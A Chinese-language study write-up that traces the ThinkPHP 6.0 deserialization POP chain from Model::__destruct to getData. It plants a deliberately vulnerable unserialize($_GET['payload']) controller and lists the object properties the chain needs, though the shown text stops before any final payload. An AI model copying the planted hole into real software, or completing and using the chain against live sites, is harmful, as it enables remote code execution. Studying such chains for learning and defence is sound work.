前言:
因为最近在学习php反序列化,因此想试着去学习一下ThinkPHP的反序列化漏洞(有些版本存在漏洞)。自己之前从未接触过ThinkPHP,但知道ThinkPHP不同版本存在着许多反序列化漏洞,有些也被做成ctf题目,相关的文章网上也能搜到很多,因此我这个小白也打算看着网上的相关资料,来学习一下ThinkPHP的反序列化漏洞,希望借此能增进对ThinkPHP和反序列化的理解
ThinkPHP6.0
第一次学习就从ThinkPHP6.0版本开始吧,以后再去试试5.0版本具体有什么不同和特点
参考:
先知社区参考文章
csdn
ThinkPHP安全分析
搭建环境
官方文档:
要求:PHP >= 7.2.5
正常流程(以windows为例、Linux应该也差不多,相关教程csdn都能查到)
1.下载安装composer
composer官网:https://www.phpcomposer.com/
直接下载安装到自己指定的路径就行了
接着Win+R打开cmd,更新一下(如果下载的是最新版的就不用更新了)
然后再终端输入composer,看到如下画面,就说明安装成功了。
2.下载对应的thinkPHP6.0
在命令行(终端)中,切换到你想要安装ThinkPHP的路径,执行
1
| composer create-project topthink/think tp
|
这里的topthink/think ,会默认给你下载最新的稳定版ThinkPHP但不一定是最新版的ThinkPHP,tp即将源码下载到tp文件夹中(如果没有会自己新建),所以这里的tp可以改成你想要的名字
指定版本下载(以v6.0.13为例)
1
| composer create-project topthink/think tp v6.0.13
|
一般到这里就完成了环境的搭建
运行,然后访问127.0.0.1:8000(一般默认)
想改端口的话
小插曲(遇到的问题)
因为不确定6.1.1还有没有那些漏洞,于是我想的直接下载6.0.13版本来操作
1
| composer create-project topthink/think tp v6.0.13
|
但是我换了几种版本和composer下载方法,即使显示的是下载了6.0.13版本,但打开环境还是6.1.1版本(不知道为什么)

于是我只能找别人现成的网盘资源下载了
ThinkPHP6.0正式完整版下载
安装后运行,这样就可以了
设置漏洞点&利用条件
当源码中存在unserialize()函数且参数可控时,就能可触发这个洞。
当然,如果是ctf题目遇到的thinkphp题型的话,一般会直接配好这个可控的unserialize()函数等利用条件。
因为是在本地研究,因此需要手动设置漏洞点,在app\controller\Index.php中写入:
1
2
3
4
5
6
7
8
9
10
11
12
| <?php
namespace app\controller;
use app\BaseController;
class Index extends BaseController
{
public function index()
{
$c = unserialize($_GET['payload']);
var_dump($c);
return 'Welcome to ThinkPHP!';
}
}
|
设置好后就能开始这次pop链反序列化漏洞的研究啦!
__destruct() 链分析
反序列化POP链的起点通常是__destruct()函数或者是__wakeup()函数,因此我们需要找到这次POP链的起点

1.寻找 __destruct() 方法
全局搜索 __destruct() 方法,发现
这次漏洞的触发点位于vendor\topthink\think-orm\src\Model.php中Model类的__destruct析构函数:
1
2
3
4
5
6
| public function __destruct()
{
if ($this->lazySave) {
$this->save();
}
}
|
可以看到,当满足 $this->lazySave==true 时,会触发save()方法,因此可以跟进save()方法看看。
2.跟进save()方法

同样是在Model.php文件里查找save()方法(525行)。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| public function save(array $data = [], string $sequence = null): bool //接受两个参数:一个可选的数组参数$data和一个可选的字符串参数$sequence,返回一个布尔值。
{
$this->setAttrs($data);
if ($this->isEmpty() || false === $this->trigger('BeforeWrite')) {
return false;
}
$result = $this->exists ? $this->updateData() : $this->insertData($sequence);
if (false === $result) {
return false;
}
$this->trigger('AfterWrite');
$this->origin = $this->data;
$this->get = [];
$this->lazySave = false;
return true;
}
|
其中
1
| $result = $this->exists ? $this->updateData() : $this->insertData($sequence);
|
这里对 $this->exists 属性进行判断,如果为true则调用updateData()方法,如果为false则调用insertData()方法。但在这之前还有一个if语句,需要先避免前面的if return false
绕过if
1
2
3
| if ($this->isEmpty() || false === $this->trigger('BeforeWrite')) {
return false;
}
|

发现需要同时满足 $this->isEmpty() 为返回false,$this->trigger('BeforeWrite') 返回true
先看$this->isEmpty() 方法:

1
2
3
4
5
| public function isEmpty(): bool
{
return empty($this->data);
}
|
因此要让$this->isEmpty() 为返回false,只需要令$this->data不为空就行了。
1
2
3
4
5
| protected function trigger(string $event): bool
{
if (!$this->withEvent) {
return true;
}
|
只需要满足 $this->withEvent == false 即可返回true。
这样就能绕过这个if的return了
回到$this->exists的判断
然后就回到刚才的
1
| $result = $this->exists ? $this->updateData() : $this->insertData($sequence);
|
当 $this->exists == true 时进入 $this->updateData();
当 $this->exists == false 时进入 $this->insertData() 。
分别看一下updataData()和insertData(),发现 updateData() 存在继续利用的点,所以需要 $this->exists == true,继续跟进分析。
3.跟进updateData()方法
还是回到刚才的Model.php的592行

由于下一个利用点存在于 $this->checkAllowFields() 中,但是要进入并调用该函数,需要先通过前面两处的if语句:
第一个if
1
2
3
| if (false === $this->trigger('BeforeUpdate')) {
return false;
}
|
这个if语句和刚才遇到的一样,通过刚才对trigger()方法的分析,我们知道需要令 $this->withEvent == false 即可通过。由于前面已经绕过了save()方法中的trigger(),所以这里就不用管了。
第二个if
于是看第二个if语句:
1
2
3
4
5
6
7
8
9
10
11
| $data = $this->getChangedData();
if (empty($data)) {
if (!empty($this->relationWrite)) {
$this->autoRelationUpdate();
}
return true;
}
|
不难看出,只要 $data == 1(非空)即可,所以我们跟进 $this->getChangedData() 方法
$this->getChangeData()
位于vendor\topthink\think-orm\src\model\concern\Attribute.php中(299行左右)

看一下关键部分(不是完整代码):
1
2
3
| $data = $this->force ? $this->data : array_udiff_assoc($this->data, $this->origin, function ($a, $b)
return $data;
|
可见,我们只需要令 $this->force == true 即可直接返回 $this-data,而我们之前也需要设置 $this-data 为非空。这样就能满足第二个if条件啦
处理好这两个if语句,就可以成功调用到了 $this->checkAllowFields() 。
4.跟进checkAllowFields()方法
依旧是在Model.php

不难看出,要想成功执行$this->db() 方法,我们要先通过前面的两个if语句:
也就是使 $this->field 为空,同时使$this->schema 也为空(执行else)
于是跟进一下field和schema,(位于vendor\topthink\think-orm\src\model\concern\Attribute.php中)

可以看到,这里的field和schema都是默认为空,也就是说我们不需要去改变这两个,就能成功执行$this->db() 方法。所以进一步去看看db()方法

5.跟进db()方法
依旧在Model.php的353行左右
1
2
3
| if (!empty($this->table)) {
$query->table($this->table . $this->suffix);
}
|
可以看到db()里已经出现了用 . 进行字符串连接的操作了, 所以我们可以把 $this->table 或 $this->suffix 设置成相应的类对象,此时通过 . 拼接便可以把类对象当做字符串,就可以触发 __toString() 方法了。
小结
目前为止,前半条POP链已经完成,即可以通过字符串拼接去调用 __toString(),所以先总结一下我们需要设置的点:
1
2
3
4
5
| $this->lazySave == true
$this->data不为空
$this->withEvent == false
$this->exists == true
$this->force == true
|
调用过程:
1
2
3
4
5
6
7
| __destruct()
——>save()
——>updateData()
——>checkAllowFields()
——>db()
——>$this->table . $this->suffix(字符串拼接)
——>__toString()
|

但是还有一个问题就是 Model 类是抽象类,不能实例化。所以要想利用,得找出 Model 类的一个子类进行实例化,这里可以用 Pivot 类(位于\vendor\topthink\think-orm\src\model\Pivot.php中)进行利用:
1
| class Pivot extends Model
|
__toString() 链构造
在前面的__destruct()链构造的最后,已经能够触发__toString()方法了,所以接下来应该寻找__toString()的利用点

1.寻找 __toString() 方法
还是全局搜索,好吧太多了,最后发现是位于vendor\topthink\think-orm\src\model\concern\Conversion.php 中名为Conversion 的trait中:
1
2
3
4
| public function __toString()
{
return $this->toJson();
}
|
没什么特殊的地方,继续跟进toJson()方法
2.跟进toJson()方法
嘿,发现toJson()方法就在__toString()上面
1
2
3
4
5
| public function toJson(int $options = JSON_UNESCAPED_UNICODE): string
{
return json_encode($this->toArray(), $options);
}
|
这段代码的作用是将当前对象的属性值转换为 PHP 数组,然后通过调用 json_encode() 函数将其转换为 JSON 格式的字符串,并返回该字符串。如果调用该方法时传入了 options 参数,则该参数会作为 json_encode() 函数的第二个参数传递给该函数。
没什么特殊的限制,于是继续跟进 toArray() 方法。
3.跟进toArray()方法
依旧是在Conversion.php差不多190行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
| public function toArray(): array
{
$item = [];
$hasVisible = false;
foreach ($this->visible as $key => $val) {
if (is_string($val)) {
if (strpos($val, '.')) {
[$relation, $name] = explode('.', $val);
$this->visible[$relation][] = $name;
} else {
$this->visible[$val] = true;
$hasVisible = true;
}
unset($this->visible[$key]);
}
}
foreach ($this->hidden as $key => $val) {
if (is_string($val)) {
if (strpos($val, '.')) {
[$relation, $name] = explode('.', $val);
$this->hidden[$relation][] = $name;
} else {
$this->hidden[$val] = true;
}
unset($this->hidden[$key]);
}
}
$data = array_merge($this->data, $this->relation);
foreach ($data as $key => $val) {
if ($val instanceof Model || $val instanceof ModelCollection) {
if (isset($this->visible[$key]) && is_array($this->visible[$key])) {
$val->visible($this->visible[$key]);
} elseif (isset($this->hidden[$key]) && is_array($this->hidden[$key])) {
$val->hidden($this->hidden[$key]);
}
if (!isset($this->hidden[$key]) || true !== $this->hidden[$key]) {
$item[$key] = $val->toArray();
}
} elseif (isset($this->visible[$key])) {
$item[$key] = $this->getAttr($key);
} elseif (!isset($this->hidden[$key]) && !$hasVisible) {
$item[$key] = $this->getAttr($key);
}
if (isset($this->mapping[$key])) {
$mapName = $this->mapping[$key];
$item[$mapName] = $item[$key];
unset($item[$key]);
}
}
foreach ($this->append as $key => $name) {
$this->appendAttrToArray($item, $key, $name);
}
if ($this->convertNameToCamel) {
foreach ($item as $key => $val) {
$name = Str::camel($key);
if ($name !== $key) {
$item[$name] = $val;
unset($item[$key]);
}
}
}
return $item;
}
|
看起来眼花缭乱,麻了。但关键其实在第三个 foreach
对该代码的详细解释(可略过不看,仅帮助理解):这个foreach 循环,用于将 $data 数组中的每个元素转换为一个新的数组 $item,以便于生成 JSON 字符串。循环中的每个元素 $val 都表示一个属性值,而 $key 则是该属性的键名。
在循环体内,首先判断当前属性值 $val 是否是一个关联模型对象,如果是,则根据 $this->visible 或 $this->hidden 数组中的设置,设置关联模型对象的可见性,然后再将该关联模型对象转换为数组。如果当前属性值不是一个关联模型对象,则需要根据 $this->visible 和 $this->hidden 数组中的设置决定是否将其加入到结果数组 $item 中。
具体来说,如果 $key 在 $this->visible 数组中存在且是一个数组,那么说明该属性需要显示,此时将关联模型对象的可见性设置为 $this->visible[$key],然后将该关联模型对象转换为数组,加入到结果数组 $item 中;如果 $key 在 $this->hidden 数组中存在且不为 true,那么说明该属性需要隐藏,直接跳过不处理;否则,根据是否存在 $this->hidden 数组以及是否存在可见属性,决定是否将当前属性加入到结果数组 $item 中。
最终,循环结束后,返回转换后的数组 $item,这个数组可以被用于生成 JSON 字符串。
简要的说:对 $date进行遍历,其中 $key 为 $date 的键。默认情况下,会进入第二个 elseif 语句,从而将 $key 作为参数调用 getAttr() 方法。
因此接着跟进getAttr() 方法
4.跟进getAttr() 方法
这次是位于 vendor\topthink\think-orm\src\model\concern\Attribute.php 458行左右
1
| $value = $this->getData($name);
|
try 用于捕获调用 $this->getData($name) 方法时可能会抛出的 InvalidArgumentException 异常,如果发生了该异常,就将 $relation 设为 $this->isRelationAttr($name) 的返回值,将 $value 设为 null,然后继续执行。否则,如果没有发生异常,则将 $relation 设为 false,将 $value 设为 $this->getData($name) 的返回值,然后继续执行。捕获到的异常会被忽略,不会向上抛出。最终返回由 $this->getValue($name, $value, $relation) 计算得到的属性值。
这里$value 的值返回自 $this->getData() 方法,且 getData() 方法的参数为上面 toArray() 传进来的 $key,跟进一下 getData() 方法:
getData()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| public function getData(string $name = null)
{
if (is_null($name)) {
return $this->data;
}
$fieldName = $this->getRealFieldName($name);
if (array_key_exists($fieldName, $this->data)) {
return $this->data[$fieldName];
} elseif (array_key_exists($fieldName, $this->relation)) {
return $this->relation[$fieldName];
}
throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name);
}
|
